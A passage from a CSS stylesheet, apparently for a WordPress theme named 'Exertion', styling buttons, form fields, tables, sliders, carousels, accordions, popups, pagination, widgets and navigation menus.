  background-size: 42px auto;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  content: "";
  z-index: 1;
}
.xrton-btn:hover span:before,
.xrton-btn:focus span:before,
.process-item.xrton-hover .xrton-transparent-btn span:before {
  background-position: center left;
}
.xrton-transparent-btn {
  min-width: 10px;
  padding: 0;
}
.xrton-transparent-btn:hover,
.xrton-transparent-btn:focus {
  background-color: transparent;
}
.xrton-transparent-btn span:before {
  background-image: url(../images/icons/icon6@3x.png);
}
.xrton-white-btn {
  background-color: #ffffff;
}
.xrton-small-btn {
  min-width: 140px;
}
.xrton-medium-btn {
  min-width: 220px;
}
.xrton-yellow-border-btn,
.xrton-btns-group .xrton-btn.xrton-transparent-btn {
  background-color: transparent;
}
.xrton-yellow-border-btn:hover,
.xrton-yellow-border-btn:focus {
  background-color: #f6f6f6;
  border-color: #e4e4e4;
}
.xrton-yellow-border-white-btn {
  color: #ffffff;
}
.xrton-yellow-border-white-btn span:before {
  background-image: url(../images/icons/icon11@3x.png);
}
.xrton-left-arrow-btn span {
  padding: 0 0 0 30px;
}
.xrton-left-arrow-btn span:before {
  right: auto;
  left: 0;
  -webkit-transform: translateY(-50%) rotate(180deg);
  -ms-transform: translateY(-50%) rotate(180deg);
  transform: translateY(-50%) rotate(180deg);
}
.xrton-btns-group {
  padding-top: 10px;
}
.xrton-btns-group.cpation-center {
  text-align: center;
}
.xrton-btns-group.cpation-right {
  text-align: right;
}
/* 3. Exertion Reset Classes */
/* Exertion Form Fields */
input[type="text"],
input[type="email"],
input[type="password"],
input[type="tel"],
input[type="search"],
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="event-month"],
input[type="url"],
input[type="number"],
textarea,
select,
.form-control {
  vertical-align: middle;
  width: 100%;
  height: 47px;
  padding: 10px 23px;
  padding-left: 15px;
  font-weight: 500;
  font-size: 15px;
  line-height: 1.42857143;
  border: 1px solid #e5e5e5;
  outline: none;
  letter-spacing: -0.1px;
  font-family: 'Roboto Slab', serif;

  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  -webkit-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="date"]:focus,
input[type="time"]:focus,
input[type="datetime-local"]:focus,
input[type="event-month"]:focus,
input[type="url"]:focus,
input[type="number"]:focus,
textarea:focus,
select:focus,
.form-control:focus {
  border-color: #cbcbcb;
}
input[type="file"] {
  overflow: hidden;
  width: 100%;
  font-size: 14px;
}
input[type=number] {
  padding-right: 30px;
  margin-bottom: 0;
  -webkit-appearance: textfield;
  -ms-appearance: textfield;
  -o-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield;
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  margin: 0;
  -webkit-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
input[type="radio"] {
  margin: 0 5px 0 0;
}
textarea,
textarea.form-control {
  height: 157px;
  resize: vertical;
}
input[type="submit"],
button[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  min-width: 120px;
  padding: 10px 15px;
  font-weight: 500;
  font-size: 12px;
  letter-spacing: 0.5px;
  line-height: 25px;
  text-align: center;
  text-transform: uppercase;
  border: 1px solid transparent;
  position: relative;
  outline: none;
  cursor: pointer;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
select {
  padding: 10px 40px 10px 0;
  background-image: url(../images/icons/icon30@3x.png);
  background-position: 100% 50%;
  background-repeat: no-repeat;
  background-size: 11px auto;
  color: #555555;
}
form .fa + input {
  padding-left: 45px;
}
form .wpcf7-form-control-wrap .fa {
  position: absolute;
  top: 18px;
  left: 20px;
  color: #9f9f9f;
  font-size: 13px;
  z-index: 1;
}
form .wpcf7-form-control-wrap .fa-building-o {
  font-size: 15px;
}
form .wpcf7-form-control-wrap .fa-lock {
  font-size: 17px;
}
form .wpcf7-form-control-wrap .fa-globe {
  font-size: 15px;
}
form .wpcf7-form-control-wrap .fa-pencil-square {
  font-size: 16px;
}
select option {
  padding: 5px 10px;
}
select[multiple] {
  height: 175px;
  padding: 9px;
  background-image: none;
}
label {
  font-weight: 400;
  cursor: pointer;
}
label sup,
label .required {
  color: #3f93ca;
  top: -1px;
  font-size: 13px;
}
sub,
sup {
  font-size: 50%;
}
sub {
  bottom: -4px;
}
sup {
  top: -9px;
}
form p {
  padding-bottom: 0;
  line-height: normal;
  position: relative;
}
form label {
  display: inline-block;
  vertical-align: middle;
  padding-bottom: 9px;
  margin-bottom: 0;
  font-weight: 300;
  font-size: 15px;
  line-height: 1.42857143;
  position: relative;
}
form input,
form textarea,
form select {
  margin-bottom: 19px;
}
form input[type="submit"] {
  margin: 0;
}
blockquote {
  margin: 8px 90px;
  text-align: left;
  padding: 20px 0;
}
blockquote p {
  padding-bottom: 0;
  font-size: 18px;
  line-height: 29px;
}
.blog-detail-wrap blockquote p {
  padding-bottom: 18px;
  font-style: italic;
}
blockquote cite {
  display: block;
  font-weight: 500;
  font-style: normal;
  font-size: 18px;
}
blockquote:before {
  background-image: url(../images/icons/icon33@1x.png);
   content: '';
  display: inline-block;
  margin-bottom: 15px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 19px auto;
  width:19px;
  height: 19px;
  padding: 22px;
  background-color: #f0bd54;
}
.checkbox-icon-wrap .checkbox-icon {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  width: 15px;
  height: 15px;
  margin-right: 5px;
  background: #ffffff;
  border: 1px solid #ececec;
  border-radius: 4px;
}
.checkbox-icon-wrap input[type="checkbox"] {
  display: none;
}
.checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon:before {
  position: absolute;
  top: 55%;
  left: 55%;
  color: #f0bd54;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-size: 10px;
  text-rendering: auto;
  content: "\f00c";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translateX(-55%) translateY(-55%);
  -ms-transform: translateX(-55%) translateY(-55%);
  transform: translateX(-55%) translateY(-55%);
  z-index: 1;
}
.radio-icon-wrap .radio-icon {
  display: inline-block;
  vertical-align: middle;
  width: 13px;
  height: 13px;
  margin-right: 1px;
  background: #efefef;
  border: 1px solid #e5e5e5;
  position: relative;
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
}
.radio-icon-wrap input[type="radio"] {
  display: none;
}
.radio-icon-wrap input[type="radio"]:checked + .radio-icon:before {
  position: absolute;
  top: 3px;
  left: 3px;
  width: 5px;
  height: 5px;
  background: #a16bb8;
  content: "";
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  z-index: 1;
}
.wpcf7-list-item label {
  display: inline-block;
  position: relative;
}
.wpcf7-list-item-label {
  display: inline-block;
  vertical-align: middle;
}
/* Exertion Table */
table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
  text-align: center;
  border: 1px solid #ededed;
}
table th {
  vertical-align: middle;
  padding: 8px;
  font-weight: 600;
  font-size: 16px;
  border: 1px solid #ededed;
}
table td a {
  font-weight: 600;
}
table td {
  vertical-align: top;
  padding: 8px;
  border: 1px solid #ededed;
}
table.table-condensed {
  border: none;
}
table tr #toevent-date {
  background: #111111;
  color: #ffffff;
}
address {
  font-style: italic;
}
.wpcf7-list-item label {
  display: inline-block;
  position: relative;
}
.alignleft {
  display: inline;
  /*float: left;*/
  margin-right: 15px;
}
figure.wp-caption.alignleft {
  float: left;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 15px;
}
.aligncenter {
  display: block;
  clear: both;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}
.wp-caption {
  margin-bottom: 30px;
}
.wp-caption .wp-caption-text {
  font-size: 15px;
  font-style: italic;
  padding-top: 10px;
}
.post-password-form label {
  display: block;
  overflow: hidden;
  clear: both;
  margin: 0;
}
.post-password-form label input {
  margin-top: 5px;
}
.page-links {
  font-size: 12px;
  line-height: 24px;
}
.page-links a,
.page-links > span {
  border: 1px solid #d1d1d1;
  border-radius: 2px;
  display: inline-block;
  height: 24px;
  margin-right: 3px;
  text-align: center;
  width: 24px;
}
.page-links a {
  background-color: #1a1a1a;
  border-color: #1a1a1a;
  color: #fff;
}
.page-links a:hover {
  background-color: transparent;
  border-color: #d1d1d1;
}
.page-links a span {
  font-size: 12px;
}
.page-links > .page-links-title {
  width: auto;
  height: auto;
  padding-right: 5px;
  margin: 0;
  font-size: 14px;
  border: 0;
}
.says,
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}
.xrton-responsive-table {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
}
/* Exertion Nice Select */
.nice-select {
  float: none;
  vertical-align: middle;
  width: 100%;
  height: 50px;
  padding: 13px 40px 13px 19px;
  margin-bottom: 19px;
  background-color: #ffffff;
  font-size: 14px;
  line-height: 1.42857143;
  letter-spacing: -0.05px;
  border: 1px solid #eeeeee;
  outline: none;
  white-space: normal;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.nice-select .option.selected {
  font-weight: 600;
}
.nice-select:hover,
.nice-select:focus,
.nice-select:active {
  border-color: #eeeeee;
}
.nice-select.open {
  border-color: #dadada;
}
.nice-select:after {
  right: 20px;
  width: 6px;
  height: 6px;
  border-width: 1px;
  border-color: #999999;
}
.nice-select .current {
  display: block;
  overflow: hidden;
  clear: both;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.nice-select .list {
  width: 100%;
  max-height: 200px;
  overflow: auto;
  color: #444444;
  font-size: 14px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
  z-index: 2;
}
.nice-select .option {
  min-height: 10px;
  padding: 10px 19px;
  line-height: 1.42857;
}
/* Exertion Swiper Slider */
.swiper-container {
  clear: both;
  height: 900px;
}
.swiper-container .caption-wrap {
  height: 100%;
  position: relative;
}
.swiper-container .caption-wrap:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(13, 23, 33, 0.4);
  content: "";
  z-index: 1;
}
.swiper-slide {
  background-image: url(../images/slides/slide1.png);
  background-position: center center !important;
  background-repeat: no-repeat !important;
  background-size: cover !important;
}
.swiper-button-prev,
.swiper-button-next {
  left: 60px;
  width: 50px;
  height: 50px;
  margin: 0;
  background-color: transparent;
  background-image: url(../images/icons/icon3@3x.png);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 22px auto;
  border: 1px solid #ffffff;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.swiper-button-prev:hover,
.swiper-button-next:hover {
  background-color: rgba(255, 255, 255, 0.4);
  border-color: transparent;
}
.swiper-button-next {
  left: auto;
  right: 60px;
  background-image: url(../images/icons/icon2@3x.png);
}
.swiper-pagination-bullet {
  width: 3px;
  height: 11px;
  background: #ffffff;
  opacity: 1;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.swiper-pagination-bullet.swiper-pagination-bullet-active {
  height: 20px;
}
.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 10px;
}
.swiper-container-horizontal > .swiper-pagination-bullets,
.swiper-pagination-custom,
.swiper-pagination-fraction {
  bottom: 45px;
}
/* Exertion Parallax */
.xrton-parallax {
  position: relative;
}
.xrton-parallax > * {
  position: relative;
  z-index: 1;
}
.parallax-overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: rgba(13, 23, 33, 0.9);
  z-index: 0;
}
/* Exertion Progressbar */
.progress-item {
  padding-bottom: 22px;
}
.progress-item p {
  padding-bottom: 8px;
}
.progress-title {
  padding: 0 60px 9px 0;
  color: #323232;
}
.progress {
  height: 7px;
  overflow: visible;
  margin-bottom: 0;
  background-color: #dfdfdf;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.progress-bar {
  float: none;
  overflow: visible !important;
  background-color: #0d1721;
  color: inherit;
  font-size: 18px;
  letter-spacing: -0.05px;
  position: relative;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
.progress-counter {
  position: absolute;
  top: -33px;
  right: 0;
  font-weight: 300;
  font-size: 16px;
  letter-spacing: -0.1px;
  z-index: 1;
  background-color: #fff;
  padding: 5px;
  display: none;
}
.xrton-dark-template .progress-counter {
  background-color: #091119;
}
/* Exertion Tooltip */
.location-item {
  position: absolute;
  left: 95px;
  top: 60px;
  z-index: 1;
}
.location-item:nth-child(2n) {
  top: 195px;
  left: 220px;
}
.location-item:nth-child(3n) {
  top: 115px;
  left: 300px;
}
.location-item:nth-child(4n) {
  top: 120px;
  left: 450px;
}
.location-item:nth-child(5n) {
  top: 65px;
  left: 335px;
}
.location-item:nth-child(6n) {
  top: 220px;
  left: 550px;
}
.location-item:nth-child(7n) {
  top: 40px;
  left: 555px;
}
.location-tooltip {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 8px;
}
.tooltip.show {
  opacity: 1;
}
.tooltip .arrow {
  width: 15px;
  height: 10px;
}
.tooltip .arrow:before {
  border-width: 11px 9px 0;
  border-top-color: #ffffff;
}
.tooltip-inner {
  padding: 11px 25px 0;
  background: #ffffff;
  color: #333333;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}
.tooltip-inner h5 {
  padding-bottom: 0;
  font-weight: 300;
  font-size: 30px;
  line-height: 36px;
  letter-spacing: -0.35px;
}
.tooltip-inner h5 sub {
  display: inline-block;
  margin-left: -2px;
  font-size: 18px;
}
.tooltip-inner p {
  font-size: 13px;
}
/* Exertion Owl Carousel Slider */
.owl-carousel .owl-item img {
  display: inline-block;
  width: auto;
}
.owl-carousel .owl-prev,
.owl-carousel .owl-next,
.owl-carousel .owl-dot {
  cursor: pointer;
}
/*.slider-no-current,*/

.owl-carousel .owl-nav {
  text-align: center;
}
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav button.owl-prev,
.owl-carousel .owl-nav button.owl-next {
  position: absolute;
  top: 21%;
  left: -10px;
  width: 21px;
  height: 25px;
  margin: 0 5px;
  background-image: url(../images/icons/icon14@3x.png);
  background-position: center left;
  background-repeat: no-repeat;
  background-size: 42px auto;
  outline: none;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  -webkit-transform: translateY(-21%);
  -ms-transform: translateY(-21%);
  transform: translateY(-21%);
  z-index: 1;
}
.owl-carousel .owl-nav .owl-prev:hover,
.owl-carousel .owl-nav button.owl-prev:hover {
  background-position: center right;
}
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-nav button.owl-next {
  left: auto;
  right: -10px;
  background-image: url(../images/icons/icon15@3x.png);
  background-position: center right;
}
.owl-carousel .owl-nav .owl-next:hover,
.owl-carousel .owl-nav button.owl-next:hover {
  background-position: center left;
}
.owl-drag .disabled {
  display: none;
}
.owl-carousel .owl-dots {
  position: absolute;
  bottom: 30px;
  left: 0;
  right: 0;
  text-align: center;
  z-index: 1;
}
.owl-carousel button.owl-dot {
  display: inline-block;
  vertical-align: bottom;
  width: 3px;
  height: 11px;
  margin: 0 10px;
  background: rgba(255, 255, 255, 0.5);
  cursor: pointer;
  text-indent: -999px;
  outline: none;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.owl-carousel button.owl-dot.active {
  height: 19px;
  background: #f0bd54;
}
.slider-no-current {
  display: none;
  padding-top: 46px;
}
.current-no:after {
  content: "/"
}
.owl-carousel .owl-dot {
  display: inline-block;
  vertical-align: middle;
  width: 6px;
  height: 6px;
  margin: 0 7px;
  background: #cccccc;
  border: 2px solid transparent;
  cursor: pointer;
  text-indent: -999px;
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.owl-carousel .owl-nav {
  text-align: center;
  color: #b5b5b5;
}
.owl-carousel .owl-prev:before,
.owl-carousel .owl-next:before {
  position: absolute;
  top: 50%;
  left: 0;
  font: normal normal normal 20px/1.42857143 FontAwesome;
  text-rendering: auto;
  content: "\f104";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 1;
  opacity: 0;
}
.slider-no-current {
  display: none;
  padding-top: 46px;
}
.owl-carousel .owl-dots {
  margin-top: 40px;
  text-align: center;
  position: relative;
}
.owl-dot.active {
  background-color: #f0bd54;
}
.owl-carousel .disabled {
  display: none;
}
.owl-carousel .disabled {
  display: none;
}
/* Exertion Circle Progressbar */
.circle-progressbar {
  display: inline-block;
  min-height: 185px;
  margin-bottom: 28px;
  font-weight: 300;
  font-size: 30px;
  position: relative;
}
.circle-progressbar canvas {
  background: rgba(13, 23, 33, 0.85);
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
}
.circle-progressbar .circle-counter {
  font-weight: 600;
  font-size: 40px;
}
.circle-progressbar-counter {
  position: absolute;
  top: 50%;
  left: 50%;
  padding-bottom: 0;
  letter-spacing: -0.2px;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  z-index: 1;
}
/* Exertion Masonry */
.xrton-masonry {
  margin: 0 -20px;
}
.masonry-item {
  float: left;
  width: 50%;
  padding: 0 20px 40px;
}
.masonry-item.one-half {
  width: 25%;
}
.xrton-masonry[data-item="3"] .masonry-item {
  width: 33.33333333%;
}
.xrton-masonry[data-item="4"] .masonry-item {
  width: 25%;
}
.xrton-masonry[data-space="30"] {
  margin: 0 -15px;
}
.xrton-masonry[data-space="30"] .masonry-item {
  padding: 0 15px 30px;
}
.masonry-item .project-item {
  margin-bottom: 0;
}
.masonry-item .xrton-image img {
  width: 100%;
}
.masonry-filters {
  padding-bottom: 20px;
  font-weight: 400;
  font-size: 16px;
  letter-spacing: -0.1px;
  text-align: center;
}
.masonry-filters ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.masonry-filters ul li {
  display: inline-block;
  vertical-align: middle;
  padding-bottom: 15px;
}
.masonry-filters ul li:after {
  display: inline-block;
  padding: 0 23px 0 27px;
  content: "/";
}
.masonry-filters ul li:last-child:after {
  display: none;
}
.masonry-filters ul li a {
  display: inline-block;
}
/* Exertion Accordion */
.card {
  margin-bottom: 14px;
  border: none;
  background-color: transparent;
}
.card:last-child {
  margin-bottom: 0;
}
.card-header {
  padding: 0;
  background: #fafafa;
  border-bottom: none;
}
.card-header h5 {
  font-size: 16px;
}
.xrton-accordion  {
  padding: 20px 0 30px;
}
.accordion-title {
  padding-bottom: 0;
  font-weight: 500;
  letter-spacing: -0.4px;
}
.accordion-title a {
  display: block;
  padding: 11px 65px 11px 20px;
  border: 1px solid #f0bd54;
  position: relative;
}
.accordion-title a.collapsed {
  border-color: #e2e2e2;
}
.accordion-title a.collapsed:before {
  -webkit-transform: translateY(-50%) rotate(0deg);
  -ms-transform: translateY(-50%) rotate(0deg);
  transform: translateY(-50%) rotate(0deg);
}
.accordion-title a:before {
  position: absolute;
  top: 50%;
  right: 25px;
  width: 19px;
  height: 19px;
  background-image: url(../images/icons/icon24@3x.png);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 21px auto;
  content: "";
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  -webkit-transform: translateY(-50%) rotate(90deg);
  -ms-transform: translateY(-50%) rotate(90deg);
  transform: translateY(-50%) rotate(90deg);
  z-index: 1;
}
.card-body {
  padding: 17px 10px 11px 20px;
}
.card-body p {
  padding-bottom: 0;
}
.in.collapse {
  display: block;
}
/* Exertion Magnific Popup */
.mfp-bg {
  background: rgba(0, 0, 0, 0.85);
  opacity: 1;
}
.mfp-close {
  position: absolute;
  right: 28px;
  top: 30px;
  width: 16px;
  height: 16px;
  padding: 0;
  cursor: pointer;
  opacity: 1;
  z-index: 9999;
}
.mfp-close:active {
  top: 30px;
}
.mfp-bottom-bar {
  display: none;
}
.mfp-bottom-bar a {
  color: #ffffff;
  font-weight: 700;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  top: -30px;
  right: 0;
  width: 16px;
  padding-right: 0;
}
.mfp-image-holder .mfp-close {
  display: none;
}
.mfp-container {
  padding: 0 25px;
}
.mfp-container .mfp-img {
  padding: 0;
}
.mfp-container .mfp-arrow {
  width: 50px;
  height: 50px;
  margin: 0;
  color: #ffffff;
  opacity: 1;
  cursor: pointer;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-tap-highlight-color: transparent;
  z-index: 9999;
}
.mfp-arrow:after {
  display: none;
}
.mfp-arrow:before {
  display: inline-block;
  margin: 0;
  font-family: FontAwesome;
  font-weight: 900;
  font-size: 30px;
  border: none;
  position: static;
  opacity: 1;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f104";
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.mfp-arrow-left {
  left: 30px;
}
.mfp-arrow-right {
  right: 45px;
}
.mfp-arrow-right:before {
  content: "\f105";
}
.mfp-figure:after {
  display: none;
}
.mfp-close:before {
  position: absolute;
  top: -2px;
  left: 7px;
  width: 2px;
  height: 16px;
  background: #ffffff;
  content: "";
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  z-index: 1;
}
.mfp-close:after {
  position: absolute;
  top: -2px;
  right: 7px;
  width: 2px;
  height: 16px;
  background: #ffffff;
  content: "";
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  z-index: 1;
}
/* Exertion Breadcrumb */
.breadcrumb {
  display: block;
  padding: 0;
  margin-bottom: 0;
  background-color: transparent;
  font-weight: 400;
  font-size: 15px;
  letter-spacing: -0.1px;
}
.breadcrumb-item {
  display: inline-block;
}
.breadcrumb-item a {
  color: #ffffff;
}
.breadcrumb-item + .breadcrumb-item:before {
  width: 6px;
  height: 6px;
  padding: 0;
  margin: 0 16px 1px 11px;
  border-top: 1px solid #ffffff;
  border-right: 1px solid #ffffff;
  border-bottom: 0px solid #ffffff;
  border-left: 0px solid #ffffff;
  content: "";
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
/* Exertion Pagination */
.xrton-pagination {
  padding-top: 15px;
  text-align: center;
  padding-bottom: 30px;
  display: inline-block;
  width: 100%;
}
.blog-mid-wrapper .xrton-pagination {
  padding-bottom: 5px;
}
.xrton-pagination ul {
  padding: 0;
  margin: 0;
  font-weight: 500;
  font-size: 15px;
  list-style: none;
}
.xrton-pagination ul li {
  display: inline-block;
  padding: 0;
}
.xrton-pagination ul li a,
.xrton-pagination ul li a {
  padding: 0 20px;
}
.xrton-pagination ul li a.prev,
.xrton-pagination ul li a.next {
  padding: 0 4px;
}
.xrton-pagination ul li a.prev,
.xrton-pagination ul li a.next {
  display: inline-block;
  width: 9px;
  height: 9px;
  background-repeat: no-repeat;
  background-size: 18px auto;
}
.xrton-pagination ul li a.prev {
  background-image: url(../images/icons/icon26@3x.png);
  background-position: center left;
}
.xrton-pagination ul li a.next {
  background-image: url(../images/icons/icon27@3x.png);
  background-position: center right;
}
.xrton-pagination ul li a.prev:hover {
  background-position: center right;
}
.xrton-pagination ul li a.next:hover {
  background-position: center left;
}
.xrton-pagination ul li a {
  color: #777777;
}
.xrton-pagination ul li span {
  display: inline-block;
  padding: 0 7px;
  position: relative;
}
.xrton-pagination ul.page-numbers li span {
  color: #fff;
  background-color: #f0bd54;
  padding: 7px 16px;
  margin-right: 8px;
  margin-left: 5px;
}
.pagination-spacer-one {
  padding-top: 42px;
}
/* Exertion Map */
.xrton-map {
  height: 490px;
}
.gm-style-iw {
  padding: 5px 10px;
}
.gm-style-iw p {
  padding-bottom: 5px;
}
.gm-style-iw h4 {
  font-size: 18px;
}
.gm-style-iw h1,
.gm-style-iw h2,
.gm-style-iw h3,
.gm-style-iw h4,
.gm-style-iw h5,
.gm-style-iw h6 {
  padding-bottom: 0;
}
.xrton-map .gm-style-iw h1 {
  font-size: 24px;
  line-height: 32px;
}
/* Exertion Widgets */
.xrton-widget {
  padding-bottom: 42px;
}
.xrton-widget ul {
  padding: 0;
  margin: 0;
  font-size: 15px;
  letter-spacing: -0.1px;
  list-style: none;
}
.xrton-widget ul ul {
  padding: 15px 0 0;
}
.xrton-widget ul li {
  padding: 0 0 13px 24px;
  position: relative;
}
.xrton-widget ul li:last-child {
  padding-bottom: 0;
}
.xrton-widget .nice-select .option:last-child {
  padding-bottom: 8px;
}
.xrton-widget ul li:before {
  position: absolute;
  top: 8px;
  left: 0;
  width: 6px;
  height: 6px;
  content: "";
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  z-index: 1;
}
.xrton-widget .widget-title {
  padding-bottom: 15px;
  font-size: 18px;
  letter-spacing: -0.4px;
}
.xrton-widget img {
  height: auto;
  padding-top: 5px;
}
.xrton-widget .rsswidget img {
  padding-top: 0;
  padding-right: 2px;
}
.xrton-widget .nice-select .option:before {
  display: none;
}
#menu-testing-menu li {
  padding-left: 15px;
}
.xrton-secondary .xrton-widget .widget-title  {
  font-size: 20px;
}
.xrton-secondary .xrton-widget ul {
  font-size: 16px;
}
/* Exertion Pe Icon 7 Stroke */
[class*="pe-7s"] {
  display: inline-block;
  vertical-align: middle;
  font-size: 40px;
}
/* Exertion Social */
/* Exertion Default Social */
.xrton-social a {
  display: inline-block;
  margin-right: 10px;
}
.xrton-social a:last-child {
  margin-right: 0;
}
.xrton-social .social-label {
  display: inline-block;
  padding-right: 3px;
}
/* Exertion Rounded Social */
.xrton-social.rounded a {
  width: 35px;
  height: 35px;
  margin: 0 5px 4px 0;
  background: #e9e9e9;
  text-align: center;
  line-height: 35px;
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
}
.xrton-social.rounded a:last-child {
	margin-right: 0;
}
/* Exertion Brand */
.xrton-brand {
  float: left;
  padding: 31px 0 31px;
}

/* Exertion Navigation */
/* Exertion Default Navigation */
.xrton-navigation {
  display: inline-block !important;
  vertical-align: middle;
  padding-right: 25px;
}
.xrton-navigation ul {
  padding: 0;
  margin: 0;
  font-weight: 400;
  font-size: 15px;
  letter-spacing: -0.1px;
  list-style: none;
}
.xrton-navigation > ul > li {
  display: inline-block;
  position: relative;
}
.xrton-navigation > ul > li > a {
  display: inline-block;
  padding: 31px 32px 34px 0;
}
.xrton-navigation > ul > li:last-child > a {
  padding-right: 30px;
}
.xrton-navigation .menu-text {
  position: relative;
}
.xrton-navigation .menu-text-wrap {
  position: relative;
  z-index: 1;
}
.xrton-navigation > ul > li.has-dropdown .menu-text {
  padding-right: 10px;
}
.xrton-navigation > ul > li.has-dropdown .menu-text:before {
  position: absolute;
  top: 8px;
  right: 0;
  width: 5px;
  height: 5px;
  border-bottom: 1px solid #232323;
  border-left: 1px solid #232323;
  content: "";
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
  z-index: 1;
}
.xrton-navigation ul>li.current-menu-item>a,
.xrton-navigation ul li.current-page-ancestor>a,
.xrton-navigation ul li ul li.current-menu-ancestor a,
.xrton-navigation ul li.current-menu-ancestor a,
.xrton-navigation ul li.active a,
.xrton-navigation ul li a:hover,
.xrton-navigation ul>li li.current_page_parent>a,
.xrton-navigation > ul > li.current-menu-parent .menu-text:after,
.xrton-navigation > ul > li:hover .menu-text:after,
.xrton-navigation > ul > li.active .menu-text:after {
  width: 100%;
}
.xrton-navigation .menu-text:after {
  position: absolute;
  left: 0;
  bottom: 4px;
  width: 0;
  height: 6px;
  content: "";
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  z-index: 0;
}
.dropdown-nav {
  display: none;
  position: absolute;
